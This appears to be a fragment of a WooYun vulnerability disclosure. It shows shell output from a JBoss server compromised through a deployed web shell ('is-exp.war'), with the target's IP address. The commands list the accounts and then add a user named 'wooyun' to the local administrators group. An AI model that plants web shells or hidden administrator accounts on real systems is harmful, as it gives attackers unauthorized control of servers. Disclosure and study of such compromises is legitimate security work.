 60.28.133.179
[*] 基本信息 [ C:D:E:F:G: ]
D:\jboss-4.2.3.GA\server\default\.\tmp\deploy\tmp22748is-exp.war\> net user
\\COSFRETJ-DW 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest SUPPORT_388945a0
命令成功完成。
D:\jboss-4.2.3.GA\server\default\tmp\deploy\tmp22748is-exp.war\> net user wooyun wooyun /add
命令成功完成。
D:\jboss-4.2.3.GA\server\default\tmp\deploy\tmp22748is-exp.war\> net localgroup administrators wooyun /add
命令成功完成。
D:\jboss-4.2.3.GA\server\default\tmp\deploy\tmp22748is-exp.war\>
www.wooyun.org